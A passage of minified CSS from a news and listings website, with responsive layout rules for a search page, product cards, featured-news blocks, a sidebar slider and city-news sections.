(min-width:320px) and (max-width:575px){.header .menu__form .form__mail-email{margin-bottom:20px;width:100%}}@media (min-width:576px) and (max-width:767px){.header .menu__form .form__mail-email{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.header .menu__form .form__mail-email{width:100%;margin-bottom:20px}}@media (min-width:992px) and (max-width:1199px){.header .menu__form .form__mail-email{width:100%;margin-bottom:20px}}@media (min-width:1200px) and (max-width:1350px){.header .menu__form .form__mail-email{margin-bottom:0;width:100%}}.header .menu__form .form__mail-email .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758291}.header .menu__form .form__mail-email:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}.header .menu__form .form__mail-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:46px;width:157px;border-radius:23px;background-color:#23cea5;font-weight:700;font-size:16px;color:#fff;cursor:pointer;margin-top:20px;outline:0}.header .menu__form .form__mail-button:focus,.header .menu__form .form__mail-button:hover{background-color:#fe5f55}.header .menu__form .form__mail-button.active{font-size:0}.header .menu__form .form__mail-button.active .form__mail-button_loading{fill:#fff;display:block}.header .menu__form .form__mail-button .form__mail-button_loading{fill:#fff;display:none}.header .menu__form .form__mail-msg{position:relative;width:410px;height:112px;resize:none;border:none;border-radius:15px;padding:12px 20px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__mail-msg{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.header .menu__form .form__mail-msg{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.header .menu__form .form__mail-msg{width:100%}}@media (min-width:992px) and (max-width:1199px){.header .menu__form .form__mail-msg{width:100%}}@media (min-width:1200px) and (max-width:1350px){.header .menu__form .form__mail-msg{width:100%}}.header .menu__form .form__mail-msg .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758291}.header .menu__form .form__mail-msg:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}.header .menu__form .input__wrap.error .form__mail-email,.header .menu__form .input__wrap.error .form__mail-msg,.header .menu__form .input__wrap.error .form__mail-name,.header .menu__form .input__wrap.error .form__search-text{border:2px solid #e26363;border-radius:23px}.header .menu__form .input__wrap.error .invalid-feedback{display:block;position:absolute;top:48px;left:18px;color:#e26363;font-weight:400;font-size:11px;line-height:15px}.header .menu__form .input__wrap.error .invalid-feedback_msg{top:100%}@media (max-width:767px){.header .menu__form .input__wrap.error .invalid-feedback_msg{top:85%}}#page-search{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#page-search{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#page-search{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#page-search{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#page-search{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#page-search{padding-top:5px;padding-bottom:35px}}#page-search .page-seach__header{margin-top:15px;margin-bottom:5px}#page-search .page-seach__header .page-search__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin:0}@media (min-width:320px) and (max-width:575px){#page-search .page-seach__header .page-search__title{font-size:38px;line-height:46px}}#page-search .page-search__head{margin-top:15px;margin-bottom:5px}#page-search .page-search__inner-title{font-family:Roboto,sans-serif;color:#2f3d57;font-size:28px;font-weight:700;margin:0}#page-search .card-item{margin-top:15px;margin-bottom:15px}#page-search .event__card{margin-top:15px;margin-bottom:15px}#page-search .event__card .event__card-img{width:100%;height:auto;margin-bottom:15px}#page-search .event__card .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:7px}#page-search .event__card .event__card-category{font-family:Roboto,sans-serif;font-weight:700;font-size:14px;line-height:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2px 15px;color:#fff;margin-right:15px}#page-search .opinion{margin-top:15px;margin-bottom:15px}#page-search .myfricktwoo__card{width:300px;min-height:388px;border-radius:10px;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#page-search .myfricktwoo__card{width:100%;min-height:auto}#page-search .myfricktwoo__card:nth-last-child(2){margin-bottom:20px}#page-search .myfricktwoo__card:last-child{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#page-search .myfricktwoo__card{width:100%;min-height:358px}#page-search .myfricktwoo__card:nth-last-child(2){margin-bottom:20px}#page-search .myfricktwoo__card:last-child{margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){#page-search .myfricktwoo__card{width:100%;min-height:430px}}@media (min-width:992px) and (max-width:1199px){#page-search .myfricktwoo__card{width:100%}}@media (min-width:1200px) and (max-width:1350px){#page-search .myfricktwoo__card{width:100%;height:auto}}#page-search .myfricktwoo__card_top{background:#eff1f3}#page-search .myfricktwoo__card_top .myfricktwoo__card-info{padding:10px 20px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#page-search .myfricktwoo__card_top .myfricktwoo__card-top{display:inline-block;width:62px;height:22px;font-size:14px;line-height:24px;text-align:center;text-transform:uppercase;color:#fff;background:#fe5f55;border-radius:6px}#page-search .myfricktwoo__card_top .myfricktwoo__card-img{border-radius:10px 10px 0 0;margin-bottom:0}#page-search .myfricktwoo__card-img{display:block;width:300px;height:220px;border-radius:10px;overflow:hidden;background-color:#d0d9e4;background-image:url(/img/icons/shopping-cart-add.svg);background-position:center center;background-size:40% 40%;background-repeat:no-repeat}@media (min-width:320px) and (max-width:575px){#page-search .myfricktwoo__card-img{width:100%;height:191px}}@media (min-width:576px) and (max-width:767px){#page-search .myfricktwoo__card-img{width:100%;height:179px}}@media (min-width:768px) and (max-width:991px){#page-search .myfricktwoo__card-img{width:100%;height:250px}}@media (min-width:992px) and (max-width:1199px){#page-search .myfricktwoo__card-img{width:100%;height:210px}}@media (min-width:1200px) and (max-width:1350px){#page-search .myfricktwoo__card-img{width:100%;height:202px}}#page-search .myfricktwoo__card-img .no-photo{display:none}#page-search .myfricktwoo__card-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}#page-search .myfricktwoo__card-img:hover{opacity:.9}#page-search .myfricktwoo__card-info{padding:10px 0 15px;min-height:190px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:320px) and (max-width:575px){#page-search .myfricktwoo__card-info{min-height:auto}}#page-search .myfricktwoo__card-title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#1c2237;margin-bottom:5px;overflow:hidden}#page-search .myfricktwoo__card-title:hover{text-decoration:underline}#page-search .myfricktwoo__card-top{display:none}#page-search .myfricktwoo__card-price{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#15be9c}@media (min-width:320px) and (max-width:575px){#page-search .myfricktwoo__card-price{margin-bottom:5px}}#page-search .myfricktwoo__card-category{min-height:22px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:14px;line-height:16px;color:#758291;border:1px solid #d0d9e4;border-radius:6px;margin-right:auto;margin-bottom:5px;padding:1px 15px 2px}@media (min-width:320px) and (max-width:575px){#page-search .myfricktwoo__card-category{font-size:14px;line-height:19px}}#page-search .myfricktwoo__card-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:46px;max-width:100%}#page-search .myfricktwoo__card-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#page-search .myfricktwoo__card-published{font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-right:15px}#page-search .myfricktwoo__card-views{display:-webkit-box;display:-ms-flexbox;display:flex}#page-search .myfricktwoo__card .icon__views{width:16px;height:16px;margin-right:4px;-webkit-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px);fill:#758291}#page-search .myfricktwoo__card .view__number{font-weight:400;font-size:14px;line-height:19px;color:#758291}#page-search .search-line{font-family:Roboto,sans-serif;color:#2f3d57;font-style:normal;font-size:28px;line-height:25px;font-weight:700;margin:15px 0}.under-head{padding-bottom:50px}.under-head__wrap{padding-top:15px}@media (min-width:320px) and (max-width:575px){.under-head__wrap{margin-top:5px}}@media (min-width:576px) and (max-width:767px){.under-head__wrap{margin-top:5px}}@media (min-width:768px) and (max-width:991px){.under-head__wrap{margin-top:5px}}@media (min-width:992px) and (max-width:1199px){.under-head__wrap{margin-top:5px}}.news__top{width:630px;}@media (min-width:320px) and (max-width:575px){.news__top{width:100%;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.news__top{width:100%;height:auto;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.news__top{width:100%;height:auto;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.news__top{width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.news__top{width:100%;height:auto;margin-bottom:10px}}@media (min-width:576px) and (max-width:767px){.news__top{width:100%}}@media (min-width:768px) and (max-width:991px){.news__top{width:100%}}.news__top-img{display:block;width:630px;height:462px;border-radius:15px;overflow:hidden;position:relative;-webkit-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in;transition:opacity .2s ease-in}@media (max-width:1350px){.news__top-img{width:100%;height:auto}}@media (min-width:320px) and (max-width:575px){.news__top-img{border-radius:10px}}@media (min-width:576px) and (max-width:767px){.news__top-img{border-radius:10px}}.news__top-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.news__top-img:hover{opacity:.9}.news__top-head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:15px 0 10px}@media (min-width:320px) and (max-width:575px){.news__top-head{margin-top:10px}}.news__top-icon{font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:36px;color:#fff;text-transform:uppercase;background:#23cea5;border-radius:8px;width:97px;height:36px;text-align:center;margin-right:13px}@media (max-width:767px){.news__top-icon{margin-right:10px}}@media (min-width:320px) and (max-width:575px){.news__top-icon{width:67px;height:26px;font-size:16px;line-height:26px}}@media (min-width:576px) and (max-width:767px){.news__top-icon{width:97px;height:36px;font-size:24px;line-height:36px}}@media (min-width:768px) and (max-width:991px){.news__top-icon{width:97px;height:36px;font-size:24px;line-height:36px;margin-right:13px}}@media (min-width:1200px) and (max-width:1350px){.news__top-icon{font-size:24px;line-height:36px}}.news__top-published{font-weight:400;font-size:18px;color:#758291;margin-right:40px}@media (min-width:320px) and (max-width:575px){.news__top-published{font-size:12px;line-height:16px;margin-right:13px}}@media (min-width:576px) and (max-width:767px){.news__top-published{font-size:18px;margin-right:20px}}@media (min-width:768px) and (max-width:991px){.news__top-published{font-size:18px;margin-right:20px}}.news__top-views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:991px){.news__top-views{margin:10px 0}}.news__top-views .icon__views{width:20px;height:20px;fill:#758291;margin-right:10px}@media (min-width:320px) and (max-width:575px){.news__top-views .icon__views{width:16px;height:16px;margin-right:4px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@media (min-width:576px) and (max-width:767px){.news__top-views .icon__views{margin-right:10px}}@media (min-width:768px) and (max-width:991px){.news__top-views .icon__views{margin-right:10px}}@media (min-width:1200px) and (max-width:1350px){.news__top-views .icon__views{margin-right:10px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.news__top-views .view__number{font-weight:400;font-size:18px;color:#758291}@media (min-width:320px) and (max-width:575px){.news__top-views .view__number{font-size:12px}}@media (min-width:576px) and (max-width:767px){.news__top-views .view__number{font-size:18px}}@media (min-width:768px) and (max-width:991px){.news__top-views .view__number{font-size:18px}}@media (min-width:1200px) and (max-width:1350px){.news__top-views .view__number{font-size:18px;line-height:19px}}.news__top-title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:38px;line-height:42px;color:#2f3d57;margin-bottom:10px;cursor:pointer}@media (min-width:320px) and (max-width:575px){.news__top-title{font-weight:700;font-size:18px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.news__top-title{font-size:28px;line-height:36px}}@media (min-width:768px) and (max-width:991px){.news__top-title{font-size:32px;line-height:39px}}.news__top-title:hover{text-decoration:underline}.news__top-text{font-weight:400;font-size:16px;line-height:22px;color:#758291}@media (min-width:320px) and (max-width:575px){.news__top-text{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){.news__top-text{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.news__top-text{font-size:16px;line-height:22px}}.attention-news{background-color:#2f3d57;padding:20px;width:300px;height:100%;border-radius:15px}@media (min-width:576px) and (max-width:767px){.attention-news{width:100%;padding:20px 30px;border-radius:unset}}@media (min-width:1200px) and (max-width:1350px){.attention-news{width:100%;}}.attention-news__header{font-family:Roboto,sans-serif;font-style:normal;font-weight:600;font-size:24px;color:#a0aaba;margin-bottom:20px}@media (min-width:576px) and (max-width:767px){.attention-news__header{text-align:left}}.attention-news__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:30px}.attention-news__title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#fff;cursor:pointer; min-height: 60px;}.attention-news__title:hover{text-decoration:underline}.attention-news__img{display:block;width:260px;height:190px;border-radius:6px;overflow:hidden;-webkit-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in;transition:opacity .2s ease-in;position:relative}@media (min-width:1200px) and (max-width:1350px){.attention-news__img{width:100%;height:auto}}.attention-news__img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.attention-news__img:hover{opacity:.9}.attention-news__head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:10px 0 5px}.attention-news__published{font-weight:400;font-size:14px;color:#e26363;margin-right:19px}.attention-news__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.attention-news__views .icon__views{width:16px;height:16px;fill:#e26363}.attention-news__views .view__number{font-weight:400;font-size:14px;line-height:19px;color:#e26363;margin-left:4px}.attention-news .attention-news-pagination{left:50%;-webkit-transform:translate(-50%,-6px);-ms-transform:translate(-50%,-6px);transform:translate(-50%,-6px);position:absolute;bottom:15px;z-index:100}.attention-news .attention-news-pagination .swiper-pagination-bullet{width:10px;height:10px;display:inline-block;vertical-align:middle;border-radius:50%;background:0 0;border:2px solid #d0d9e4;opacity:1;margin:0 8px;outline:0}.attention-news .attention-news-pagination .swiper-pagination-bullet-active{border:none}.attention-news .attention-news-pagination .swiper-pagination-bullet-active::after{content:"";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#d0d9e4;border-radius:50%;width:10px;height:10px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic{margin-top:30px}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic{margin-top:0}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic{margin-top:30px}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic{margin-top:30px}}@media (max-width:1199px){.attention-news__under-dynamic{margin-left:0;margin-right:0}.attention-news__under-dynamic .p-0-all{padding-right:0;padding-left:0}}.attention-news__under-dynamic .attention-news{width:100%;background-color:#2f3d57;padding:20px 30px 0;height:330px;border-radius:15px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news{width:100%;height:100%;border-radius:unset;padding:20px 20px 40px}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news{height:422px;border-radius:unset}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news{height:479px;border-radius:unset}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news{height:280px;border-radius:unset}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news{border-radius:15px}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news{width:100%;border-radius:15px}}.attention-news__under-dynamic .attention-news__header{text-align:left;padding-left:0}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__header{text-align:center}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__header{text-align:left}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__header{text-align:left}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__header{text-align:left}}.attention-news__under-dynamic .attention-news__list-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.attention-news__under-dynamic .attention-news__item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:0;margin-right:30px}.attention-news__under-dynamic .attention-news__item:last-child{margin-right:0}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__item{max-height:325px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto; width: 50%; margin-bottom: 30px;}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__item{max-height:325px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__item{width:48%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news__item{height:auto}}.attention-news__under-dynamic .attention-news__img{-ms-flex-preferred-size:265px;flex-basis:265px;height:193px;border-radius:6px;cursor:pointer;margin-right:30px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__img{width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;height:auto;margin-bottom:5px;margin-right:0}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__img{width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;height:auto;margin-bottom:5px;margin-right:0}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__img{width:100%;-ms-flex-preferred-size:247px;flex-basis:247px;height:auto}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__img{-ms-flex-preferred-size:207px;flex-basis:207px;height:auto;margin-right:30px}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news__img{width:100%;height:auto;margin-right:30px}}.attention-news__under-dynamic .attention-news__img:hover{opacity:.9}.attention-news__under-dynamic .attention-news__img img{display:block;max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.attention-news__under-dynamic .attention-news__head{margin:0;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__head{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:5px}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:5px}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-top:10px;margin-bottom:5px}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.attention-news__under-dynamic .attention-news__head .attention-news__published{font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__head .attention-news__published{font-size:12px;line-height:12px;margin-bottom:2px;margin-right:10px}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__head .attention-news__published{font-size:14px;line-height:19px}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__head .attention-news__published{font-size:14px;line-height:19px}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__head .attention-news__published{font-size:14px;line-height:19px;margin-right:10px}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news__head .attention-news__published{font-size:14px;line-height:19px;margin-right:10px}}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}.attention-news__under-dynamic .attention-news__head .attention-news__views .icon__views{width:16px;height:16px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__head .attention-news__views .icon__views{width:12px;height:12px}}.attention-news__under-dynamic .attention-news__head .view__number{font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__head .view__number{font-size:12px;line-height:12px;margin-left:3px}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__head .view__number{font-size:14px;line-height:19px}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__head .view__number{font-size:14px;line-height:19px}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__head .view__number{font-size:14px;line-height:19px}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news__head .view__number{font-size:14px;line-height:19px}}.attention-news__under-dynamic .attention-news__body{-ms-flex-preferred-size:285px;flex-basis:285px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__body{-ms-flex-preferred-size:208px;flex-basis:208px}}.attention-news__under-dynamic .attention-news__title{font-style:normal;font-weight:700;display:block;font-size:20px;line-height:24px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__title{font-size:12px;line-height:13px}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__title{font-size:16px;line-height:20px}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__title{min-height:80px;font-size:18px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__title{font-size:18px;line-height:22px}}.attention-news__under-dynamic .attention-news-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:30px 0 20px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news-pagination{bottom:0}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news-pagination{bottom:0}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news-pagination{bottom:0}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news-pagination{padding:30px 0 15px 0;bottom:0}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news-pagination{bottom:20px}}.attention-news__under-dynamic .attention-news-pagination .swiper-pagination-bullet{width:10px;height:10px;display:inline-block;vertical-align:middle;border-radius:50%;background:0 0;border:2px solid #d0d9e4;opacity:1;margin:0 8px;outline:0}.attention-news__under-dynamic .attention-news-pagination .swiper-pagination-bullet-active{border:none}.attention-news__under-dynamic .attention-news-pagination .swiper-pagination-bullet-active::after{content:"";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#d0d9e4;border-radius:50%;width:10px;height:10px}.city-news{width:100%}.city-news__image-news{display:block}.city-news__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.city-news__header{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.city-news__header{margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.city-news__header{margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.city-news__header{margin-bottom:30px}}.city-news__header-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.city-news__date{font-weight:400;font-size:16px;color:#2f3d57;line-height:22px;margin-right:10px}.city-news__title{display:block;font-weight:400;font-size:20px;color:#15be9c;line-height:22px}@media (min-width:320px) and (max-width:575px){.city-news__title{font-size:16px}}@media (min-width:576px) and (max-width:767px){.city-news__title{font-size:16px}}@media (min-width:768px) and (max-width:991px){.city-news__title{font-size:16px}}@media (min-width:992px) and (max-width:1199px){.city-news__title{font-size:16px}}.city-news__more{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;font-weight:400;font-size:16px;color:#2f3d57;line-height:22px;width:300px;height:46px;border:1px solid #fe5f55;border-radius:23px}@media (min-width:320px) and (max-width:575px){.city-news__more{font-size:14px;line-height:19px}}.city-news__more-arrow{-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px);margin-left:10px}.city-news__more-arrow svg{fill:#2f3d57}.city-news__more:focus,.city-news__more:hover{color:#fff;background-color:#23cea5;border:none}.city-news__more:focus svg,.city-news__more:hover svg{fill:#fff}@media (min-width:320px) and (max-width:575px){.city-news__image-news{width:100%;margin-bottom:0}}@media (min-width:576px) and (max-width:767px){.city-news__image-news{width:100%}}@media (min-width:768px) and (max-width:991px){.city-news__image-news{width:100%;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.city-news__image-news{width:100%;margin-bottom:30px}}.city-news__image-news .card-item{border-radius:10px;width:100%;position:relative;overflow:hidden;margin:0;margin-bottom:20px}.city-news__image-news .card-item_big{height:300px}@media (min-width:1200px) and (max-width:1350px){.city-news__image-news .card-item_big{height:257px}}.city-news__image-news .card-item_big .card-item__head{margin-top:0}@media (min-width:320px) and (max-width:575px){.city-news__image-news .card-item{width:100%;height:auto}.city-news__image-news .card-item:last-child{margin-bottom:0}}@media (min-width:576px) and (max-width:767px){.city-news__image-news .card-item{width:100%;height:auto}.city-news__image-news .card-item:last-child{margin-bottom:0}}@media (min-width:768px) and (max-width:991px){.city-news__image-news .card-item{height:auto}}@media (min-width:992px) and (max-width:1199px){.city-news__image-news .card-item{width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.city-news__image-news .card-item{width:100%;height:257px}}@media (min-width:320px) and (max-width:575px){.city-news__image-news .card-item__img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.city-news__image-news .card-item__img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.city-news__image-news .card-item__img{width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){.city-news__image-news .card-item__img{width:100%;height:auto}}.city-news__image-news .card-item__img:hover{opacity:.9}.city-news__image-news .card-item__img img{display:block;max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.city-news__image-news .card-item__body{position:absolute;bottom:0;left:0;right:0;width:100%;height:100%;background-color:rgba(28,34,55,.5);padding:20px}@media (min-width:320px) and (max-width:575px){.city-news__image-news .card-item__body{padding:10px}}@media 